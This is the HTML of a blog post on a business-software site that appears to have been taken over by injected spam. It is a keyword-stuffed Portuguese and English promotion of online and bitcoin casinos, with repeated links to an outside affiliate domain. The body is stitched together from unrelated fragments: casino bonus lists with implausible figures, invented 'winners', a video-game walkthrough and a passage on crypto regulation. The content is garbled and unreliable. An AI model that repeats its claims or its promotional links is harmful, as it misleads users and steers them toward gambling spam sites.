<body class="wp-singular post-template-default single single-post postid-6356 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-gainioz theme-gainioz woocommerce-no-js wp-megamenu no-sidebar elementor-default elementor-kit-6">

		<div data-elementor-type="header" data-elementor-id="2101" class="elementor elementor-2101 elementor-location-header">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-aa0e31a she-header-yes elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="aa0e31a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;transparent&quot;:&quot;yes&quot;,&quot;shrink_header&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;transparent_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;scroll_distance&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:60,&quot;sizes&quot;:[]},&quot;scroll_distance_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;scroll_distance_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;she_offset_top_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_offset_top_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:100,&quot;sizes&quot;:[]},&quot;she_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;she_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:0,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:0,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;she_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;custom_height_header&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:70,&quot;sizes&quot;:[]},&quot;custom_height_header_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;custom_height_header_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b8f0fdf" data-id="b8f0fdf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df28159 elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="df28159" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
																<a href="https://bizboxtools.com">
							<img fetchpriority="high" width="2880" height="1070" src="https://bizboxtools.com/wp-content/uploads/2023/03/b-bizbox.png" class="attachment-full size-full wp-image-2154" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-00cf1ac" data-id="00cf1ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1780bb9 elementor-nav-menu__align-right elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="1780bb9" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item">My Account</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-1780bb9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11592"><a href="https://bizboxtools.com/sales-marketing/" class="elementor-item" tabindex="-1">Bizbox Sales &#038; Marketing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10839"><a href="https://bizboxtools.com/bizbox-reviews/" class="elementor-item" tabindex="-1">Bizbox Reviews</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10837"><a href="https://bizboxtools.com/bizbox-crm/" class="elementor-item" tabindex="-1">Bizbox CRM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1876"><a href="https://bizboxtools.com/contact-us/" class="elementor-item" tabindex="-1">Contact  Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2978"><a href="https://bizboxtools.com/my-account/" class="elementor-item" tabindex="-1">My Account</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68bcd8f" data-id="68bcd8f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-008bfc0 elementor-align-right elementor-widget elementor-widget-button" data-id="008bfc0" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://calendly.com/bizboxtools/30min" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Schedule A Demo</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c0de5dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c0de5dd" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-d1a3460" data-id="d1a3460" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
							</div>
				</div>
		
<section class="blog-details-area donation pt-130 pb-100">
    <div class="container">
		<div class="row">
			<div class="col-lg-8">
				<div class="innerWrapper">
					    <article id="post-6356" class="blogBlock blogBlock--style4 hoverStyle mb-55 post-6356 post type-post status-publish format-standard hentry category-uncategorized">
        
            <div class="blogBlock__content">
                <div class="blogBlock__meta mb-20">
                    <ul class="blogBlock__meta__list">
                                                <li><span class="blogBlock__meta__text"><i class="far fa-calendar-check"></i> September 6, 2023</span></li>
                         
                         
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/author/test26128236/"><i class="far fa-user"></i> test26128236 </a></li>
                        
                                                <li><a class="blogBlock__meta__text" href="https://bizboxtools.com/2023/09/06/3-coins-egypt-rodadas-gratis-romeo-gratis-no-deposit/#respond"><i class="fal fa-comments"></i> No Comments</a></li>
                                            </ul>
                </div>
                <h3 class="blogBlock__heading heading text-uppercase mb-20 d-none">
                    3 Coins Egypt rodadas grátis, romeo grátis no deposit                </h3>
                <div class="post-text mb-25 blogBlock__text text">
                <p><b><a href="https://fartuna.linktotop.cc/brcasino-slots-b.html">3 Coins Egypt rodadas grátis</a></b></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop1.jpg" width="700px" alt="3 Coins Egypt rodadas grátis" title="3 Coins Egypt rodadas grátis"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop2.jpg" width="700px" alt="3 Coins Egypt cassino grátis" title="3 Coins Egypt rodadas grátis"/></a></p>
<p>&nbsp;</p>
<p>  <a href="https://fartuna.linktotop.cc/brcasino-slots-b.html"><img decoding="async" src="https://fartuna.linktotop.cc/img/brtop3.jpg" width="700px" alt="3 Coins Egypt slot online cassino gratis" title="3 Coins Egypt 200 partidas grátis"/></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<h1>3 Coins Egypt rodadas grátis</h1>
<p> Booongo, 3 COINS EGYPT, BOOK OF WIZARD, GANESHA BOOST. Play 3 Coins Egypt For Free Now In Demo Mode Try out our free-to-play demo of 3 Coins Egypt online slot with no download and no registration required. Lucky Drink in Egypt. Money Wheel is a game of luck that consists of a giant spinning wheel and a table with numbers and symbols for each section. Lucky Drink in Egypt game tile. Lucky Drink in Egypt. The Smart Rabbit game tile. Booongo, 3 COINS EGYPT, BOOK OF WIZARD, GANESHA BOOST<br />
The first deposit bonus offer also comes attached with up to 300 free spins, 3 coins egypt rodadas grátis.</p>
<h2>Romeo grátis no deposit</h2>
<p> Cash Buster se juega en una serie de mesas virtuales que simulan entornos de casino, es posible que no se sienta i. 3 Coins Egypt regras do jogo. 000 Eu quero a oferta. Ganhe dinheiro de verdade! Lucky Jane in Egypt Bingo Internet sites 5 Pound Put Codes mr bet casino registration, 3 coins egypt regras do jogo The casino has a website that is seamlessly adaptable to a mobile version, 3 coins egypt rodadas grátis.</p>
<p>&nbsp;</p>
<h2>3 Coins Egypt rodadas grátis, romeo grátis no deposit</h2>
<p>De um zoom no hidroaviao naufragado; coloque a CHAVE DE FERRO no buraco da fechadura (44). Va para o hidroaviao, <b>3 coins egypt rodadas grátis</b>. Jogue a cena de busca de bagagem para receber o ELETROMOTOR. <a href="https://ybforum.ru/fruit-shop-megaways-touch-100-rodadas-gratis-para-registro-baixar-jogo-casino-vegas-gratis/">https://ybforum.ru/fruit-shop-megaways-touch-100-rodadas-gratis-para-registro-baixar-jogo-casino-vegas-gratis/</a>  Loyal fans of Slots. LV have raved about the slot games. 14 Situs Bitcoin Slot Terbaik di Indonesia. Bagi para penjudi, slot menjadi salah satu hiburan sekaligus sarana untuk adu keberuntungan. Saat ini permainan crypto slots cukup digemari, hal. Jogo bitcoin slot online 24 jam. Jogos cassino gratis online slots com br. Experimente os jogos gratuitamente. K8 Casino, Bitcoin Gambling, Crypto Gambling, Crypto Judi Online, Online Casino Indonesia, Crypto Pragmatic, K8, K8 Slots, K8play, K8 Play To Earn, K8. Dependendo do jogo escolhido, a pontuacao varia, jogo bitcoin. Em seis temporadas, disputou 89 jogos e marcou 12 golos com a camisola merengue. Jogo bitcoin para ios Jogo bitcoin para ios Merge Cats e a escolha certa se voce adora jogos ociosos. Wollt ihr etwas Vergleichbares furs live spielen haben, dann musstet ihr euch entweder nach Las V. Jogo bitcoin yang membayar, jogo bitcoin slot online bri 24 jam. Author: test11313920 Categories: Uncategorized. Video Bingo Lottery Jackpots Live Dealer Slot Games Table Games, web. One click root is committed to providi Jogo bitcoin satoshi, jogo bitcoin slot online 24 jam Jogo bitcoin satoshi Jogo bitcoin satoshi User: wynn bitcoin slots vip levels, wynn bitcoin slots app vip program,, jogo bitcoin satoshi. Com Adalah Bandar Agen Judi Slot Online Dengan 7 Provider Judi Online Terpercaya Yang Menyediakan Berbagai Jenis Permainan. Feb 9, February 9, Bonus Percent New Online Slots Casino No Deposit Bonus</p>
<p></p>
<p>&nbsp;</p>
<p>Melhor aplicativo móvel de cassino do Brasil &#8211; Sol Cassino </p>
<p>&nbsp;</p>
<p>Honest Bonus &#8211; Royal Panda </p>
<p>&nbsp;</p>
<p>Bônus atrativo &#8211; Spin Samurai </p>
<p>&nbsp;</p>
<p>Cassino com o maior pagamento do Brasil &#8211; Vulkan Vegas </p>
<p>&nbsp;</p>
<p>Range of Payment Options &#8211; Cassino </p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p><img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/1_casino-top.png" alt="3 Coins Egypt online cassino gratis" title="3 Coins Egypt cassino gratis"/></p>
<p>&nbsp;</p>
<p>   <b>Opções para depositar em cassinos online:</b><br />
Bitcoin, divisa criptocópica BTC, LTC, ETH, VISA, Mastercard, Maestro, Skrill, Neteller, Paysafecard, Zimpler, INSTADEBIT, Webmoney</p>
<p>&nbsp;</p>
<h3>
   Best casino welcome bonuses 2023<br />
                         </h3>
<p><!--startList--><!--[*]-->bet365 cassino Welcome bonus 1250 % 50 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Sol Cassino Free spins &#038; bonus 225 R$ 1100 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Rant Casino Para registro + primeiro depósito 790 $ 300 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Fresh Cassino Sem bônus de depósito 150 % 700 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->BitSpinCasino Sem bônus de depósito 110 % 500 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->BC.Game Para registro + primeiro depósito 150 btc 200 giros grátis </p>
<p>&nbsp;</p>
<p><!--[*]-->Winz.io Welcome bonus 175 btc 250 FS </p>
<p>&nbsp;</p>
<p><!--[*]-->Histakes Sem bônus de depósito 450 btc 25 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Booi Cassino Bonus for payment 150 % 25 free spins </p>
<p>&nbsp;</p>
<p><!--[*]-->Bacana Play Giros grátis e bônus 5000 btc 200 giros grátis </p>
<p>&nbsp;</p>
<p><!--endList--><br /><img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/3_russian-online-casino-with-bonus-e1501991244638.jpg" alt="3 Coins Egypt cassino grátis" title="3 Coins Egypt slot online cassino gratis"/></p>
<p>&nbsp;</p>
<p><b>Campeiros mais bem sucedidos:<br />
    </b></p>
<p>Golden Planet 1010% Tossstandard São Luís </p>
<p>&nbsp;</p>
<p>Aztec Wilds Megaways 1449btc Saveloygender Brasília </p>
<p>&nbsp;</p>
<p>Spin-Vention 1595R$ Disciplinebecoming João Pessoa </p>
<p>&nbsp;</p>
<p>Release The Kraken 2 683btc Needydefend Franca </p>
<p>&nbsp;</p>
<p>Halloweenies 1666btc Bandannaoverrated São João de Meriti </p>
<p>&nbsp;</p>
<p>Mafia: Syndicate 2257R$ Harshthrifty Boa Vista </p>
<p>&nbsp;</p>
<p>Origins Of Lilith &#8211; Expanded Edition 2362$ Guardeuua Maceió </p>
<p>&nbsp;</p>
<p>Fruit Million 926Euro Smocklawn Porto Velho </p>
<p>&nbsp;</p>
<p>Aftershock 730btc Frisbeewood Campinas </p>
<p>&nbsp;</p>
<p>Disco Babylon 649$ Referwomen São Gonçalo </p>
<p>&nbsp;</p>
<p><img decoding="async" width="500px" src="https://fartuna.linktotop.cc/imgs/casino/8_casino-slot-machines-and-casino-software.jpg" alt="3 Coins Egypt rodadas grátis" title="3 Coins Egypt rodadas grátis"/></p>
<p>&nbsp;</p>
<h3>Jogo bitcoin slot online judi, background luzes casinos</h3>
<p><!--startQuote--></p>
<p>Coloque o MESS-KIT no escorregador de neve para obter o SNOW MESS-KIT (I), <b>3 coins egypt rodadas grátis</b>. Volte para dentro da cabine. Coloque o KIT SNOW MESS no fogo (J). O MESS-KIT COM AGUA sera adicionado automaticamente ao inventario. Va para fora e volte para a sala das caldeiras na montanha. Clique no mecanismo no canto inferior direito. Coloque o MESS-KIT COM AGUA no caldeirao (K). Clique na IGNICAO MECANICA (L) 3 vezes para acender o fogo. Examine o sistema de vapor acima das escadas. Coloque a chave do anel nos canos para ativar um quebra-cabeca. Arraste as alcas para os slots vazios para bloquear os tubos superiores com gelo. Por favor, veja a captura de tela para a solucao (M). Assista a uma curta cena da ponte depois que o quebra-cabeca foi resolvido. Passe pelo portao aberto. Entre no lado superior esquerdo da cena. As promocoes sociais dao premios por compartilhar as melhores vitorias e apostas dos jogadores. As tarefas diarias permitem que os jogadores ganhem bitcoins por completar conquistas e recebam uma certa porcentagem de cashback. Todos os jogadores de rank 1 podem obter tokens FunFury gratuitos em Free Caixa e Furia Roda. Competicao de Furia Divertida comeca todos os dias as 16:00 e termina 24 horas depois. Apenas jogadores de rank 1 podem entrar na competicao para ganhar reais criptomoeda. A Betfiery tambem forneceu ofertas de entretenimento gratuitas que ajudaram a marca do cassino e os usuarios a serem recompensados pelo mesmo. Eles tem 3 categorias no Twitter Sorteio , desafio Insta e revisao do YouTube. Sobre o token BFG e seus recursos lucrativos. Mina BFG enquanto joga. Uma das maneiras mais faceis de obter tokens BFG e minerar fazendo apostas nas moedas digitais disponiveis no Betfiery. Os jogadores podem rastrear o preco da mineracao BFG na pagina de apostas do site com base na taxa de cambio do bitcoin na Binance, 3 coins egypt rodadas grátis. Geralmente aumenta para cada 50. O jogador precisa fazer uma aposta vencedora em jogos internos ou slots, e as moedas BFG serao automaticamente transferidas para o saldo do jogo. A quantidade de BFG aumenta a medida que o numero de apostas aumenta. Pagamentos de apostas em varias moedas.</p>
<p><!--endQuote--> </p>
<p><a href="https://incocam.com/bonus-de-caca-niqueis-de-bitcoin-vencedores-bonus-de-cassino-de-bits-online-auszahlung/">https://incocam.com/bonus-de-caca-niqueis-de-bitcoin-vencedores-bonus-de-cassino-de-bits-online-auszahlung/</a></p>
<p>Yes, if you were already suspicious of the idea that we are living in a simulation, it won&#8217;t be helped knowing that you can now gamble digital currency on a science fiction-based competitive sports video game about cars playing soccer, <u>romeo grátis no deposit</u>. <a href="https://rosaredgold.com/2023/09/06/qual-e-o-plural-de-aviao-qual-e-o-melhor-cassino-bitcoin-que-aceita-bitcoin/">Qual é o plural de avião?</a><br />
Isso torna a escolha de uma carteira de. Gokkasten online met gratis spins bonus zonder storting te spelen. House of Fun features over 180 free-to-play slot machines, with more added on a regular basis, claudius lust 150 partidas. Registro: 19-09-2004; Posts: 6. Das pesquisas e que teve seu registro negado pelo TSE com base na Lei da Ficha Limpa. Video Bingo Lottery Jackpots Live Dealer Slot Games Table Games, web. One click root is committed to providi Jogo bitcoin satoshi, jogo bitcoin slot online 24 jam Jogo bitcoin satoshi Jogo bitcoin satoshi User: wynn bitcoin slots vip levels, wynn bitcoin slots app vip program,, jogo bitcoin satoshi. Jogo bitcoin slot online 24 jam. Jogos cassino gratis online slots com br. Experimente os jogos gratuitamente. The Best Bitcoin Slots Sites in 2023 Reviewed. Below we analyze how we put together our list, starting with a closer look at the best Bitcoin slots site to play at. Entre os criterios para selecionar o melhor cassino online dos EUA esta a protecao do jogador, judi bitcoin slot bet terkecil. Man muss keine komplizierten. The Chinese Tigers Slot game for Real and win Real Money, situs judi bitcoin slot bet kecil. Explained in a video, judi bitcoin slot bet rendah. Jogo bitcoin para ios Jogo bitcoin para ios Merge Cats e a escolha certa se voce adora jogos ociosos. From world-renowned gaming providers in the industry, these games provide you with incredible themes, smooth gameplay and impressive wins. Additionally, cryptocurrency deposits and withdrawals make for a seamless casino gaming experience. K8 Casino, Bitcoin Gambling, Crypto Gambling, Crypto Judi Online, Online Casino Indonesia, Crypto Pragmatic, K8, K8 Slots, K8play, K8 Play To Earn, K8. Evite o Euro e pegue o Bitcoin ou Ethereum. Yield Guild Games, grupo filipino que promove a acessibilidade aos. Informate sobre sus juegos, jogo bitcoin slot fruta zen</p>
<p><!--startQuote--></p>
<p>If we can harness the benefits of digital technology, we may hope to see a more democratized, even more inclusive, financial sector. But there are serious risks that investors will be subject to misinformation, and that the lines between regulated and unregulated products become blurred. A particular challenge is a lack of consistency between, or absence of, definitions related to new technology applications. There are also legal and jurisdictional questions to be resolved. As an example, the U. CFTC and the courts have established that bitcoin is a commodity. The banking regulators see cryptos as a form of payment subject to their purview. The SEC, as the lead U. Executive Order and SEC take steps toward crypto regulation. In March 2022, the White House issued an Executive Order which emphasized the importance of digital assets and the need for coordination and cooperation between government departments, agencies and regulators. The Order said, &#8216;We must reinforce United States leadership in the global financial system and in technological and economic competitiveness, including through the responsible development of payment innovations and digital assets, background luzes casinos. It emphasized six key priorities: consumer and investor protection, financial stability; illicit finance; U. New proposed rules from the SEC related to alternative trading systems (ATSs) have raised speculation in the crypto industry that the regulatory expansion could include blockchain and cryptocurrency platforms. The proposal does not specifically reference cryptocurrencies or blockchain. However, a reference to &#8216;communication protocol systems&#8217; could apply to trading venues of all types, such as unregulated platforms according to several attorneys.<br />
Bonuses and Promotions: 4. If you visit BC Game via our link, you&#8217;ll unlock an exclusive 300% match bonus on your first deposit (you&#8217;ll need to deposit within 20 minutes of creating an account). The welcome bonus package continues on your next three deposits, allowing you to claim a match bonus worth 200%, 220%, and 240%, respectively. The loyalty program features several VIP levels you can climb to grab special rewards almost every day. BC Game is super-rewarding to both new and regular players alike &#8216; that&#8217;s for sure. Payment Methods and Payout Times: 4, <b>jogo bitcoin slot online judi</b>. BC Game supports over 100 (yes, one hundred) cryptocurrencies. You can use Bitcoin, and all the major altcoins like Ethereum, Bitcoin Cash, or Litecoin. You can also use some of the less-known altcoins like CRO, FTM, RUNE, and many more. The platform charges a small 0. <a href="https://xxx.delivery/prince-of-lightning-50-rodadas-gratis-para-registro-mystery-mission-to-the-moon/">https://xxx.delivery/prince-of-lightning-50-rodadas-gratis-para-registro-mystery-mission-to-the-moon/</a><!--endQuote--> Ultimately, it is impossible not to mention one of the classic online casino games with cryptocurrencies: craps. On the platforms, you will find many different versions such as Tokio, Polish poker, bead, and many others, roleta on-line da bitcoin no quênia. Reasons to log into Rocketpot, 3 coins egypt 100 rodadas grátis sem depósito. Accepts deposits and withdrawals in twelve cryptocurrencies Welcome Bonus up to 1BTC Fiat currency is also accepted Daily cashback offers Live Chat Customer Support. Mesmo assim, e os cassinos online podem ajustar os jogos dentro dos limites de licenciamento, como ganhar dinheiro no blaze crash. Para acessar cada secao voce deve clicar sobre o link disponibilizado pela empresa, o papel do dealer e menos importante. The 7Bit Casino is one of the most popular casinos of its type, featuring multilingual support for gamblers worldwide. For an even more convenient experience, you can use credit cards or crypto to quickly top up your account as soon as you hit that lucky strike, como ganhar dinheiro no blaze crash. No campo &#8220;discriminacao&#8221; informe os detalhes da compra, o nome e o pais de origem da corretora, 3 coins egypt 100 rodadas grátis sem depósito. Informe o valor pago equivalente em reais na data da compra. Plinko : If you want to play bitcoin casino games, then you need to consider having a go at Plinko, 3 coins egypt brasil sem depósito. It&#8217;s an incredibly simple yet highly addictive game that can lead to winning a lucrative Bitcoin windfall. Ao classificar os melhores sites para cassinos Bitcoin, aqui estao algumas coisas para ficar de olho: Seguranca da transacao, 3 coins egypt grátis no deposit. A seguranca dos pagamentos com criptomoedas e fundamental porque permite que os jogadores confiem em um site de cassino online de criptomoedas com suas informacoes e ativos de pagamento. Metodos de Pagamentos: 4,8/5. Assim como alguns cassinos cripto que revisamos aqui, o Fortune Jack tambem nao aceita Pix como meio de pagamento, 3 coins egypt brasil sem depósito. MERCADO CRIPTO ESTA EM RISCO? Os analistas descartam que o mercado corra o risco de cair ao ponto de ser esquecido, como ganhar dinheiro no blaze crash. However, 7Bit is far from an old-fashioned casino. Daily and monthly payout limits cater well for high rollers, while agents become active almost instantly via live chat, jogo de moedas de bitcoins de fazenda.</p>
                                    </div>
                            </div>
    </article>

						
							<div class="blog-details-border d-none">
								<div class="row align-items-center">
																			<div class="col-lg-6 col-md-6">
											<div class="theme-navigation b-next-post text-left mb-30">
												<span>Prev Post</span>
												<h4><a href="https://bizboxtools.com/2023/09/06/mermaid-riches-slot-demo-qual-o-valor-minimo-para-investir-na-blaze/" rel="prev">Mermaid riches slot demo, qual o valor mínimo para investir na blaze?</a> </h4>
											</div>
										</div>
									
																	<div class="col-lg-6 col-md-6">
										<div class="theme-navigation b-next-post text-left text-md-right  mb-30">
											<span>Next Post</span>
											<h4><a href="https://bizboxtools.com/2023/09/06/sao-esquemas-de-casinos-bitcoin-rich-wilde-and-the-tome-of-madness-rodadas-gratis/" rel="next">São esquemas de casinos bitcoin, rich wilde and the tome of madness rodadas grátis</a> </h4>
										</div>
									</div>
								
							</div>
						</div>

												



<div class="post-comment-form  mt-45 mb-30">
    	<div id="respond" class="comment-respond">
		<div class="post-comments-title">
                                        <h2>Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/09/06/3-coins-egypt-rodadas-gratis-romeo-gratis-no-deposit/#respond" style="display:none;">Cancel reply</a></small></h2></div><form action="https://bizboxtools.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="row"><div class="col-xl-12"><div class="post-input"><textarea id="comment" name="comment" cols="60" rows="6" placeholder="Write your comment here..." aria-required="true"></textarea></div></div></div><div class="row">
    <div class="col-xl-6 col-md-6">
    	<div class="post-input">
        	<input type="text" name="author" placeholder="Your Name">
        </div>
    </div>
<div class="col-xl-6 col-md-6">
		<div class="post-input">
        <input type="text" name="email" placeholder="Your Email">
    	</div>
    </div>
<div class="col-xl-12">
		<div class="post-input">
        <input type="text" name="url" placeholder="Website">
    	</div>
    </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<div class="col-xl-12"><button class="btn btn--styleOne btn--primary it-btn">
                  <span class="btn__text">Post Comment</span>
                  <span class="it-btn__inner">
                  <span class="it-btn__blobs">
                    <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  <span class="it-btn__blob"></span>
                  </span>
                  </span>
                  <svg class="it-btn__animation" xmlns="http://www.w3.org/2000/svg" version="1.1">
                    <defs>
                      <filter class="goo">
                        <feGaussianBlur in="SourceGraphic" result="blur" stdDeviation="10"></feGaussianBlur>
                        <feColorMatrix in="blur" values="1 0 0 0 0 0 1 0 0 0 0 0 1 0 0 0 0 0 21 -7" result="goo">
                        </feColorMatrix>
                        <feBlend in2="goo" in="SourceGraphic" result="mix"></feBlend>
                      </filter>
                    </defs>
                  </svg>
                </button></div> <input type='hidden' name='comment_post_ID' value='6356' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
